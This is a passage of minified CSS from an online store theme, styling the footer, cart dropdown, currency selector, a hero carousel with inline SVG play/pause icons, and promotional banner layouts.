#ddd;text-align:center;padding:23px 15px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:100%}@media screen and (max-width:767px){.footer-policy-category{padding:15px 15px}}.footer-policy-category h5{margin-bottom:0;font-weight:600;line-height:28px;letter-spacing:1.28px;margin-bottom:8px}@media screen and (max-width:1300px){.footer-policy-category h5{font-size:18px}}@media screen and (max-width:1259px){.footer-policy-category h5{width:100%;font-size:18px}}@media screen and (max-width:767px){.footer-policy-category h5{line-height:23px;margin-bottom:5px}}.footer-policy-category p{margin-bottom:0;font-weight:400;font-size:14px;line-height:20px;-webkit-box-flex:1;-ms-flex:1 auto;flex:1 auto}.footer{background:#111;padding-bottom:0}.footer .custom-row{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.footer .grid{width:324px}@media screen and (max-width:1900px){.footer .grid{width:20%}.footer .grid.footer-social{width:100%}}@media (max-width:900px){.footer .grid{width:25%}.footer .grid.newsletter-box{width:100%;margin:25px auto}}@media screen and (max-width:767px){.footer .grid{width:100%}.footer .grid.newsletter-box{margin:0;width:100%}.footer .grid.newsletter-box .footer-title{background-image:none}}.footer .footer-newsletter-summary,.footer .navUser-or,.footer p,.footer span{color:#ccc}.footer .navUser-or{margin:0 2px;padding:0}.footer p{font-size:18px;line-height:26px;margin-bottom:15px}@media screen and (max-width:1580px){.footer p{font-size:16px}}.footer .form-prefixPostfix .form-input{background-color:transparent;color:#999;border-width:2px;border-color:#666}@media screen and (max-width:1580px){.footer .form-prefixPostfix .form-input{padding:8px 20px}}@media (max-width:900px){.footer .form-prefixPostfix .form-input{width:80%;margin-right:10px}}@media screen and (max-width:767px){.footer .form-prefixPostfix .form-input{width:100%;margin-right:0}}.footer .form-prefixPostfix .form-input::-webkit-input-placeholder{color:#999!important;opacity:1!important;line-height:normal}.footer .form-prefixPostfix .form-input::-moz-placeholder{color:#999!important;opacity:1!important;line-height:normal}.footer .form-prefixPostfix .form-input:-ms-input-placeholder{color:#999!important;opacity:1!important;line-height:normal}.footer .form-prefixPostfix .form-input:-moz-placeholder{color:#999!important;opacity:1!important;line-height:normal}.footer .form-prefixPostfix .button{margin:0;margin-top:16px;color:#333}@media screen and (max-width:1580px){.footer .form-prefixPostfix .button{height:unset}}@media (max-width:900px){.footer .form-prefixPostfix .button{width:20%;margin-top:0}}@media screen and (max-width:767px){.footer .form-prefixPostfix .button{width:100%;margin-right:0;margin-top:15px}}.footer .form-prefixPostfix .button:hover{background-color:transparent;color:#c49e62}.footer .form-prefixPostfix .button:focus{background-color:transparent;color:#c49e62}.footer form{margin:0}.footer form .form-field{margin:0}.footer-title{font-size:18px;color:#c49e62;text-transform:uppercase;letter-spacing:1px;margin-bottom:30px;position:relative}@media screen and (max-width:666px){.footer-title{color:#ccc;text-transform:capitalize}}.footer-title svg{display:none}@media screen and (max-width:767px){.footer-title svg{position:absolute;top:50%;right:0;width:14px;height:14px;stroke:#c49e62;fill:transparent;display:block;-webkit-transform:translateY(-50%);transform:translateY(-50%)}}@media screen and (max-width:1023px){.footer-title{font-size:16px;line-height:23px;margin-bottom:15px}}@media screen and (max-width:767px){.footer-title{display:block}}@media screen and (max-width:767px){.footer-title.active svg{-webkit-transform:translateY(-50%) rotate(-180deg);transform:translateY(-50%) rotate(-180deg)}}.footer-info-list{margin-bottom:0}@media screen and (max-width:767px){.footer-info-list{display:none;margin-bottom:25px;padding-left:10px}}.footer-info-list li{padding-left:0;font-size:18px}@media screen and (max-width:1580px){.footer-info-list li{font-size:16px}}.footer-info-list li+li{margin-top:19px}@media screen and (max-width:1580px){.footer-info-list li+li{margin-top:14px}}.footer-info-list li::before{display:none}.footer-info-list li a{color:#ccc}.footer-info-list li a:hover{color:#c49e62}.footer-info-list li.last-list a{font-style:italic}.footer-info-list.footer-contact li+li{margin-top:30px}@media screen and (max-width:1023px){.footer-info-list.footer-contact li+li{margin-top:22px}}.navUser-or{padding:0 10px}.footer-address{padding-right:80px}@media screen and (max-width:1300px){.footer-address{padding-right:0}}.footer-contact li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.footer-contact li:first-child{-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}.footer-contact .footer-icon{width:20px;height:20px;margin-right:17px;min-width:20px}.footer-contact .footer-icon svg{width:100%;height:100%;stroke:#888888;fill:transparent}.footer-social{width:100%}.footer-social .socialLinks{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}@media screen and (max-width:767px){.footer-social .socialLinks{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}.footer-social .socialLinks li{margin:0}.footer-social .socialLinks li:before{display:none}.footer-social .socialLinks li+li{margin-left:25px}.footer-social .socialLinks li .icon{width:16px;height:16px;border:none}.footer-social .socialLinks li .icon svg{width:100%;height:100%;fill:#c49e62}.footer-social .socialLinks li .icon:hover svg{fill:#888888}.footer-social .socialLinks li .icon.icon--instagram{width:14px;height:14px}.footer-social .socialLinks li .icon.icon--youtube{width:19px;height:19px}.footer-bottom{background:#fff;padding:6px 0;margin-top:45px}@media (max-width:890px){.footer-bottom{padding:24px 0;margin-top:30px}}.footer-bottom .custom-row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.footer-bottom .grid{width:calc(50% - 56px)}@media (max-width:890px){.footer-bottom .grid{width:100%}}.footer-bottom .grid.footer-currency{width:112px}@media (max-width:890px){.footer-bottom .grid.footer-currency{width:100%;margin-bottom:14px}}.footer-bottom.jewelry-footer-bottom .footer-currency{display:none}.footer-bottom.jewelry-footer-bottom .grid{width:50%}@media (max-width:890px){.footer-bottom.jewelry-footer-bottom .grid{width:100%}}.footer-bottom .grid.full-wdith-payment{width:100%}.footer-bottom .grid.footer-currency+.full-wdith-payment{width:calc(100% - 112px)}.footer-bottom.fullwidth .footer-copyright{width:50%}@media (max-width:890px){.footer-bottom.fullwidth .footer-copyright{width:100%}}.footer-bottom.fullwidth .footer-copyright+.grid{width:50%}@media (max-width:890px){.footer-bottom.fullwidth .footer-copyright+.grid{width:100%}}.footer-bottom .powered-by{font-weight:400;font-size:14px;line-height:20px;color:#666}@media (max-width:890px){.footer-bottom .powered-by{max-width:100%;margin:0 auto 0;text-align:center}}.footer-bottom .powered-by a{color:#666}.footer-bottom .powered-by a:hover{color:#c49e62}.footer-bottom .footer-payment-icons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media (max-width:890px){.footer-bottom .footer-payment-icons{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:24px auto 0}}@media (max-width:890px){.footer-bottom .footer-payment-icons{margin:14px auto 0}}.footer-bottom .footer-payment-icons .footer-payment-icon{height:40px;margin:0}@media (max-width:890px){.footer-bottom .footer-payment-icons .footer-payment-icon{height:18px}}@media (max-width:550px){.footer-bottom .footer-payment-icons .footer-payment-icon{margin-top:10px;height:20px}}.footer-bottom .footer-payment-icons .footer-payment-icon+.footer-payment-icon{margin-left:17px}.footer-currency ul{margin:0;float:none}.footer-currency ul li{padding:0;float:none}@media (max-width:890px){.footer-currency ul li{display:block;width:80px;margin:0 auto}}.footer-currency ul li:before{display:none}.footer-currency ul li .navUser-action{padding:5px 7px;font-weight:400;font-size:12px;color:#111;line-height:10px;border:1px solid #ddd;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;position:relative}.footer-currency ul li .navUser-action .code{color:#111}.footer-currency ul li .navUser-action .icon svg{fill:transparent;stroke:#666666}.footer-currency ul li .navUser-action:hover .icon svg{fill:transparent;stroke:#333333}.footer-currency ul li .code{font-weight:400;font-size:12px;line-height:10px;color:#111}.footer-currency ul li .code:hover{color:#c49e62}.navUser-item--cart .dropdown-menu{max-width:280px;min-width:280px;border:none;-webkit-box-shadow:0 4px 16px rgba(0,0,0,.16);box-shadow:0 4px 16px rgba(0,0,0,.16);padding:16px}.navUser-item--cart .dropdown-menu::after,.navUser-item--cart .dropdown-menu::before{display:none!important}.navUser-item--cart .dropdown-menu ul li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0}.navUser-item--cart .dropdown-menu ul li+li{margin-top:16px;border:none}.navUser-item--cart .dropdown-menu ul li:before{display:none}.navUser-item--cart .dropdown-menu .previewCartItem-image{background-color:#f5f5f5;width:72px}.navUser-item--cart .dropdown-menu .previewCartItem-image img{mix-blend-mode:darken}.navUser-item--cart .dropdown-menu .previewCartItem-content{padding:0;padding-left:16px;width:calc(100% - 72px)}.navUser-item--cart .dropdown-menu .previewCartItem-brand{display:none}.navUser-item--cart .dropdown-menu .previewCartItem-name{font-weight:400;font-size:14px;color:#333;line-height:23px;margin-bottom:4px}@media screen and (max-width:1580px){.navUser-item--cart .dropdown-menu .previewCartItem-name{font-size:15px;margin-bottom:0}}.navUser-item--cart .dropdown-menu .previewCartItem-name a{color:#d0d0d0}.navUser-item--cart .dropdown-menu .previewCartItem-name a:hover{color:#c49e62}.navUser-item--cart .dropdown-menu .previewCartItem-price{font-weight:600;font-size:14px;line-height:23px;color:#fff}@media screen and (max-width:1580px){.navUser-item--cart .dropdown-menu .previewCartItem-price{font-size:14px}}.navUser-item--cart .dropdown-menu .previewCartAction{margin:0;padding:0;padding-top:16px;margin-top:16px;border-color:rgba(255,255,255,.1)}.navUser-item--cart .dropdown-menu .previewCartAction>div{padding:0;width:auto}.navUser-item--cart .dropdown-menu .previewCartAction .button{font-weight:500;font-size:14px;line-height:24px;padding:6px 18px}.navUser-item--cart .dropdown-menu .previewCartAction .button.button--primary:hover{background-color:transparent}.navUser-item--cart .dropdown-menu .previewCartAction .previewCartAction-viewCart{margin-left:16px}.navUser-item--cart .dropdown-menu .previewCart-additionalCheckoutButtons{padding:0}.navUser-item--cart .dropdown-menu .previewCart-additionalCheckoutButtons .CheckoutButton{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.navUser-item--cart .dropdown-menu .previewCart-additionalCheckoutButtons .CheckoutButton div input{border:none;padding:0}.navUser-item--cart .dropdown-menu .previewCart-additionalCheckoutButtons .or-use-label{text-align:center}.heroCarousel{margin:0;margin-bottom:80px}@media screen and (max-width:1023px){.heroCarousel{margin-bottom:48px}}.heroCarousel.slick-initialized{max-height:592px;margin-bottom:80px}@media screen and (max-width:1023px){.heroCarousel.slick-initialized{margin-bottom:48px}}@media screen and (max-width:666px){.heroCarousel.slick-initialized{height:auto}}.heroCarousel .heroCarousel-image-wrapper{max-height:592px}@media screen and (max-width:666px){.heroCarousel .heroCarousel-image-wrapper{max-height:240px;height:240px}}.heroCarousel .carousel-tooltip{display:none}.heroCarousel .slick-arrow,.heroCarousel .slick-next,.heroCarousel .slick-prev{font-weight:500;font-size:14px;line-height:20px;text-align:center;color:rgba(255,255,255,.8);width:auto;height:auto;padding:0;background-color:transparent;border:none;top:auto;bottom:28px;-webkit-transform:none;transform:none;right:24px;left:auto;position:absolute;display:block;z-index:1;text-transform:uppercase}.heroCarousel .slick-arrow::before,.heroCarousel .slick-next::before,.heroCarousel .slick-prev::before{display:none}.heroCarousel .slick-arrow:hover,.heroCarousel .slick-next:hover,.heroCarousel .slick-prev:hover{color:#fff}@media screen and (max-width:666px){.heroCarousel .slick-arrow,.heroCarousel .slick-next,.heroCarousel .slick-prev{display:none!important}}.heroCarousel .slick-prev,.heroCarousel span.slick-arrow{right:204px;cursor:pointer}.heroCarousel .slick-dots{bottom:23px;width:auto;right:76px;left:auto;counter-reset:section;list-style-type:none;line-height:1}@media screen and (max-width:666px){.heroCarousel .slick-dots{bottom:140px;right:0;width:100%}}.heroCarousel .slick-dots li{background-color:transparent;padding:0;width:auto;height:auto;width:24px;text-align:left}.heroCarousel .slick-dots li+li{margin-left:20px}@media screen and (max-width:666px){.heroCarousel .slick-dots li+li{margin-left:6px}}.heroCarousel .slick-dots li:before{counter-increment:section;content:"0" counter(section) "";width:auto;height:auto;background-color:transparent;border-radius:0;position:relative;font-weight:500;font-size:14px;line-height:20px;color:rgba(255,255,255,.8);top:0}@media screen and (max-width:666px){.heroCarousel .slick-dots li:before{display:none}}.heroCarousel .slick-dots li:after{content:'';display:block;position:absolute;bottom:0;width:100%;background:#c49e62;height:2px;left:0;opacity:0}.heroCarousel .slick-dots li button{width:100%;border-radius:0;height:2px;background:rgba(255,255,255,.6);border:none;display:block}.heroCarousel .slick-dots li button:before{display:none}.heroCarousel .slick-dots li:hover:before{color:#fff}.heroCarousel .slick-dots li:hover:after{opacity:1}.heroCarousel .slick-dots li.slick-active:before{color:#fff}.heroCarousel .slick-dots li.slick-active:after{opacity:1;-webkit-animation:linear;-webkit-animation-name:run;-webkit-animation-duration:5.1s}.heroCarousel .heroCarousel-image{-o-object-fit:cover;object-fit:cover}@media screen and (max-width:666px){.heroCarousel .heroCarousel-image{-o-object-position:100% 0%;object-position:100% 0%}}.heroCarousel .slick-active .animated{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-delay:.1s;animation-delay:.1s}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.heroCarousel .slick-active .slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.heroCarousel .slick-active .slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.heroCarousel .slick-active .fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}.heroCarousel .carousel-play-pause-button{font-size:0px;width:24px;height:24px;margin:0;padding:0;background-color:transparent;background-image:url("data:image/svg+xml,%0A%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.65 19.11V4.89C10.65 3.54 10.08 3 8.64 3H5.01C3.57 3 3 3.54 3 4.89V19.11C3 20.46 3.57 21 5.01 21H8.64C10.08 21 10.65 20.46 10.65 19.11Z' stroke='%23ffffff' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M21.0001 19.11V4.89C21.0001 3.54 20.4301 3 18.9901 3H15.3601C13.9301 3 13.3501 3.54 13.3501 4.89V19.11C13.3501 20.46 13.9201 21 15.3601 21H18.9901C20.4301 21 21.0001 20.46 21.0001 19.11Z' stroke='%23ffffff' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");background-size:18px auto;background-position:center;background-repeat:no-repeat;border:none;min-width:18px;max-width:inherit;left:24px;bottom:24px}@media screen and (max-width:666px){.heroCarousel .carousel-play-pause-button{left:11px;bottom:135px}}.heroCarousel .carousel-play-pause-button[aria-label="Play carousel"]{background-image:url("data:image/svg+xml,%0A%3Csvg width='18' height='20' viewBox='0 0 18 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 10V6.44002C1 2.02002 4.13 0.210017 7.96 2.42002L11.05 4.20002L14.14 5.98002C17.97 8.19002 17.97 11.81 14.14 14.02L11.05 15.8L7.96 17.58C4.13 19.79 1 17.98 1 13.56V10Z' stroke='%23ffffff' stroke-width='1.5' stroke-miterlimit='10' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A")}.heroCarousel .carousel-play-pause-button:hover{background-image:url("data:image/svg+xml,%0A%3Csvg width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M10.65 19.11V4.89C10.65 3.54 10.08 3 8.64 3H5.01C3.57 3 3 3.54 3 4.89V19.11C3 20.46 3.57 21 5.01 21H8.64C10.08 21 10.65 20.46 10.65 19.11Z' stroke='%2301bc82' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3Cpath d='M21.0001 19.11V4.89C21.0001 3.54 20.4301 3 18.9901 3H15.3601C13.9301 3 13.3501 3.54 13.3501 4.89V19.11C13.3501 20.46 13.9201 21 15.3601 21H18.9901C20.4301 21 21.0001 20.46 21.0001 19.11Z' stroke='%2301bc82' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A")}.heroCarousel .carousel-play-pause-button:hover[aria-label="Play carousel"]{background-image:url("data:image/svg+xml,%0A%3Csvg width='18' height='20' viewBox='0 0 18 20' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1 10V6.44002C1 2.02002 4.13 0.210017 7.96 2.42002L11.05 4.20002L14.14 5.98002C17.97 8.19002 17.97 11.81 14.14 14.02L11.05 15.8L7.96 17.58C4.13 19.79 1 17.98 1 13.56V10Z' stroke='%2301bc82' stroke-width='1.5' stroke-miterlimit='10' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A")}.heroCarousel.slidercount-1 .slick-prev{right:116px}.heroCarousel.slidercount-2 .slick-prev{right:159px}.heroCarousel.slidercount-4 .slick-prev{right:248px}.heroCarousel.slidercount-5 .slick-prev{right:296px}.heroCarousel-content{background-color:transparent;text-align:left;width:auto;padding:0;left:208px;overflow:inherit}@media screen and (max-width:1580px){.heroCarousel-content{left:175px}}@media screen and (max-width:1023px){.heroCarousel-content{left:100px}}@media screen and (max-width:666px){.heroCarousel-content{position:relative;left:auto;top:auto;-webkit-transform:none;transform:none;margin-top:15px}}.heroCarousel-content .heroCarousel-description{font-weight:400;font-size:24px;line-height:36px}@media screen and (max-width:1580px){.heroCarousel-content .heroCarousel-description{font-size:20px;line-height:26px}}@media screen and (max-width:767px){.heroCarousel-content .heroCarousel-description{font-size:13px;line-height:19px;margin-bottom:6px}}.heroCarousel-content .heroCarousel-title{font-weight:500;font-size:64px;line-height:92px;color:#111;margin:0}@media screen and (max-width:1580px){.heroCarousel-content .heroCarousel-title{font-size:54px}}@media screen and (max-width:1023px){.heroCarousel-content .heroCarousel-title{font-size:40px;line-height:60px}}@media screen and (max-width:767px){.heroCarousel-content .heroCarousel-title{font-size:24px;line-height:32px;margin-bottom:9px}}@media (max-width:666px){.heroCarousel-content .heroCarousel-title{color:#333}}.heroCarousel-content .button{background-color:#c49e62;color:#333;border-color:#c49e62}@media screen and (max-width:1580px){.heroCarousel-content .button{margin-top:7px}}.heroCarousel-content .button:hover{background-color:rgba(0,0,255,0);color:#c49e62;border-color:#c49e62}@media (max-width:666px){.heroCarousel-content .button{color:#333;background:#fff;border:2px solid #333}.heroCarousel-content .button:hover{background:#333;color:#fff;border-color:#333}.heroCarousel-content .button:active,.heroCarousel-content .button:focus{background:#333;color:#fff;border-color:#333}}@media screen and (max-width:767px){.shopby-section{margin-bottom:25px}}@media screen and (max-width:767px){.shopby-section .container{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;display:block;padding-right:0;max-width:inherit}}@media screen and (max-width:767px){.shopby-section ul:not(.slick-initialized){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex-wrap:nowrap}}@media screen and (max-width:767px){.shopby-section ul:not(.slick-initialized) li{min-width:110px}}.shopby-section label{font-weight:400;font-size:16px;line-height:23px;text-transform:uppercase;color:#888;letter-spacing:1.28px;min-width:80px;margin-top:10px}@media screen and (max-width:767px){.shopby-section label{font-size:14px;line-height:20px;margin-top:0;margin-bottom:8px;display:block}}.shopby-section ul{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;margin:0;margin-left:10px}@media screen and (max-width:767px){.shopby-section ul{margin-left:0}}@media screen and (max-width:767px) and (max-width:767px){.shopby-section ul .slick-list{padding-left:0!important}}.shopby-section ul li{margin:0 5px;padding:0;margin-bottom:10px}@media screen and (max-width:767px){.shopby-section ul li{margin:0;width:auto!important}.shopby-section ul li+li{margin-left:8px}}.shopby-section ul li:before{display:none}.shopby-section ul li a{font-weight:400;font-size:18px;line-height:28px;color:#666;border:2px solid #e8e8e8;border-radius:30px;padding:7px 15px;display:block}@media screen and (max-width:1023px){.shopby-section ul li a{font-size:16px;line-height:24px;padding:8px 15px}}.shopby-section ul li a:hover{color:#333;border-color:#c49e62}.hometopbanner{margin-bottom:86px}@media screen and (max-width:1580px){.hometopbanner{margin-bottom:46px}}@media screen and (max-width:1023px){.hometopbanner{margin-bottom:17px}}.hometopbanner>.custom-row>.grid{width:408px}@media screen and (max-width:1300px){.hometopbanner>.custom-row>.grid{width:350px}}@media screen and (max-width:1259px){.hometopbanner>.custom-row>.grid{width:300px}}@media screen and (max-width:1023px){.hometopbanner>.custom-row>.grid{width:250px}}@media screen and (max-width:666px){.hometopbanner>.custom-row>.grid{width:100%}}@media screen and (max-width:666px){.hometopbanner>.custom-row>.grid{margin-bottom:16px}}.hometopbanner>.custom-row>.grid:last-child{width:calc(100% - 408px)}@media screen and (max-width:1300px){.hometopbanner>.custom-row>.grid:last-child{width:calc(100% - 350px)}}@media screen and (max-width:1259px){.hometopbanner>.custom-row>.grid:last-child{width:calc(100% - 300px)}}@media screen and (max-width:1023px){.hometopbanner>.custom-row>.grid:last-child{width:calc(100% - 250px)}}@media screen and (max-width:666px){.hometopbanner>.custom-row>.grid:last-child{width:100%}}.hometopbanner>.custom-row>.grid .grid{width:408px;margin-bottom:32px}@media screen and (max-width:1300px){.hometopbanner>.custom-row>.grid .grid{width:330px}}@media screen and (max-width:1259px){.hometopbanner>.custom-row>.grid .grid{width:350px}}@media screen and (max-width:1023px){.hometopbanner>.custom-row>.grid .grid{width:280px;margin-bottom:16px}}@media screen and (max-width:767px){.hometopbanner>.custom-row>.grid .grid{width:50%}}@media screen and (max-width:666px){.hometopbanner>.custom-row>.grid .grid{width:100%;margin-bottom:16px}}.hometopbanner>.custom-row>.grid .grid:first-child,.hometopbanner>.custom-row>.grid .grid:last-child{width:calc(100% - 408px)}@media screen and (max-width:1300px){.hometopbanner>.custom-row>.grid .grid:first-child,.hometopbanner>.custom-row>.grid .grid:last-child{width:calc(100% - 330px)}}@media screen and (max-width:1259px){.hometopbanner>.custom-row>.grid .grid:first-child,.hometopbanner>.custom-row>.grid .grid:last-child{width:calc(100% - 350px)}}@media screen and (max-width:1023px){.hometopbanner>.custom-row>.grid .grid:first-child,.hometopbanner>.custom-row>.grid .grid:last-child{width:calc(100% - 280px)}}@media screen and (max-width:767px){.hometopbanner>.custom-row>.grid .grid:first-child,.hometopbanner>.custom-row>.grid .grid:last-child{width:50%}}@media screen and (max-width:666px){.hometopbanner>.custom-row>.grid .grid:first-child,.hometopbanner>.custom-row>.grid .grid:last-child{width:100%}}.hometopbanner.promostionalbannerstyle3>.custom-row .grid{width:512px}@media screen and (max-width:1300px){.hometopbanner.promostionalbannerstyle3>.custom-row .grid{width:350px}}@media screen and (max-width:1259px){.hometopbanner.promostionalbannerstyle3>.custom-row .grid{width:300px}}@media screen and (max-width:1023px){.hometopbanner.promostionalbannerstyle3>.custom-row .grid{width:250px}}@media screen and (max-width:666px){.hometopbanner.promostionalbannerstyle3>.custom-row .grid{width:100%}}.hometopbanner.promostionalbannerstyle3>.custom-row .grid:last-child{width:calc(100% - 512px)}@media screen and (max-width:1300px){.hometopbanner.promostionalbannerstyle3>.custom-row .grid:last-child{width:calc(100% - 350px)}}@media screen and (max-width:1259px){.hometopbanner.promostionalbannerstyle3>.custom-row .grid:last-child{width:calc(100% - 300px)}}@media screen and (max-width:1023px){.hometopbanner.promostionalbannerstyle3>.custom-row .grid:last-child{width:calc(100% - 250px)}}@media screen and (max-width:666px){.hometopbanner.promostionalbannerstyle3>.custom-row .grid:last-child{width:100%}}.hometopbanner .custom-row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.hometopbanner.promostionalbannerstyle2 .custom-row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.hometopbanner .hometopbannerinner{height:100%;position:relative}.hometopbanner h3{font-weight:500;line-height:46px;margin-bottom:6px}@media screen and (max-width:666px){.hometopbanner h3{line-height:35px}}.hometopbanner p{font-weight:400;font-size:18px;line-height:26px;margin-bottom:44px}@media screen and (max-width:1580px){.hometopbanner p{font-size:16px}}@media screen and (max-width:1023px){.hometopbanner p{padding-right:25px;margin-bottom:16px}}@media screen and (max-width:666px){.hometopbanner p{margin-bottom:22px;line-height:normal;padding-right:0}}.hometopbanner .homebanner-info{position:absolute;top:40px;left:40px;z-index:9}@media screen and (max-width:1259px){.hometopbanner .homebanner-info{top:15px;left:15px}}@media screen and (max-width:666px){.hometopbanner .homebanner-info{top:30px;left:24px;padding-right:150px}}.hometopbanner .homebanner-info svg{stroke:#666666;fill:transparent;width:62px;opacity:.5}.hometopbanner .middle-text{width:100%;height:100%;position:relative;display:block}.hometopbanner .middle-text:after,.hometopbanner .middle-text:before{position:absolute;top:15px;right:15px;bottom:15px;left:15px;content:'';opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s}.hometopbanner .middle-text:before{border-top:1px solid #666;border-bottom:1px solid #666;-webkit-transform:scale(0,1);transform:scale(0,1)}.hometopbanner .middle-text:after{border-right:1px solid #666;border-left:1px solid #666;-webkit-transform:scale(1,0);transform:scale(1,0)}.hometopbanner .middle-text:hover:after,.hometopbanner .middle-text:hover:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.hometopbanner .middle-text .homebanner-info{top:50%;-webkit-transform:translateY(-50%) translateX(-50%);transform:translateY(-50%) translateX(-50%);left:50%;text-align:center;z-index:9}@media screen and (max-width:767px){.hometopbanner .middle-text .homebanner-info{left:0;right:0;-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}}@media screen and (max-width:666px){.hometopbanner .middle-text .homebanner-info{padding:0}}.hometopbanner .smallbanner{height:380px;min-height:380px;display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:1300px){.hometopbanner .smallbanner{height:294px;min-height:294px}}@media screen and (max-width:1259px){.hometopbanner .smallbanner{height:200px;min-height:200px}}@media screen and (max-width:767px){.hometopbanner .smallbanner{height:200px;min-height:200px}}@media screen and (max-width:666px){.hometopbanner .smallbanner{height:300px;min-height:300px}}.hometopbanner .bigbanner{height:792px;min-height:792px;display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:1300px){.hometopbanner .bigbanner{height:620px;min-height:620px}}@media screen and (max-width:1259px){.hometopbanner .bigbanner{height:432px;min-height:432px}}@media screen and (max-width:1023px){.hometopbanner .bigbanner{height:417px;min-height:417px}}@media screen and (max-width:767px){.hometopbanner .bigbanner{height:417px;min-height:417px}}@media screen and (max-width:666px){.hometopbanner .bigbanner{height:300px;min-height:300px}}.hometopbanner .hommebannerimg{overflow:hidden}@media screen and (max-width:666px){.hometopbanner .hommebannerimg{width:100%}.hometopbanner .hommebannerimg img{width:100%}}.hometopbanner .hommebannerimg a{width:100%;height:100%;position:relative;display:block;z-index:9}.hometopbanner .hommebannerimg a:after,.hometopbanner .hommebannerimg a:before{position:absolute;top:15px;right:15px;bottom:15px;left:15px;content:'';opacity:0;-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s;transition:opacity .35s,transform .35s,-webkit-transform .35s;z-index:9}.hometopbanner .hommebannerimg a:before{border-top:1px solid #666;border-bottom:1px solid #666;-webkit-transform:scale(0,1);transform:scale(0,1)}.hometopbanner .hommebannerimg a:after{border-right:1px solid #666;border-left:1px solid #666;-webkit-transform:scale(1,0);transform:scale(1,0)}.hometopbanner .hometopbannerinner img{height:100%;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .55s;transition:-webkit-transform .55s;transition:transform .55s;transition:transform .55s,-webkit-transform .55s}@media screen and (max-width:1300px){.hometopbanner .hometopbannerinner img{-o-object-fit:cover;object-fit:cover}}.hometopbanner .hometopbannerinner img.sub-no-img{width:auto}.hometopbanner .hometopbannerinner:hover .hommebannerimg a:after,.hometopbanner .hometopbannerinner:hover .hommebannerimg a:before{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.hometopbanner .hometopbannerinner:hover .hommebannerimg a img{-webkit-transform:scale(1.04);transform:scale(1.04);-webkit-transition:transform .55s;-webkit-transition:-webkit-transform .55s;transition:-webkit-transform .55s;transition:transform .55s;transition:transform .55s,-webkit-transform .55s}.hometopbanner .firstbanner 